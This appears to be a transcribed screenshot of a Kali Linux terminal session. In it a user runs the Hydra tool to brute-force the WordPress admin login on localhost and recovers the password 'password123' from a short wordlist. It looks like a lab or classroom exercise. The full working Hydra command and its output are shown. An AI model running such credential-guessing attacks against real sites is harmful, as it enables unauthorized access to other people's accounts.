 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ hydra -t 1 -w 10 -vV -l admin -P parole.txt localhost http-post-form "/wp-login.php:log=^USER^&pwd=^PASS
^&wp-submit=Log+In:F=is incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-16 07:23:31
[DATA] max 1 task per 1 server, overall 1 task, 9 login tries (l:1/p:9), ~9 tries per task
[DATA] attacking http-post-form://localhost:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is inco
rrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target localhost - login "admin" - pass "admin" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 9 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 3 of 9 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ioana123" - 4 of 9 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 5 of 9 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password123" - 6 of 9 [child 0] (0/0)
[VERBOSE] Page redirected to http[s]://localhost:80/wp-admin/
[80][http-post-form] host: localhost   login: admin   password: password123
[STATUS] attack finished for localhost (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-16 07:23:34
┌──(ioana㉿kali)-[~]
KALI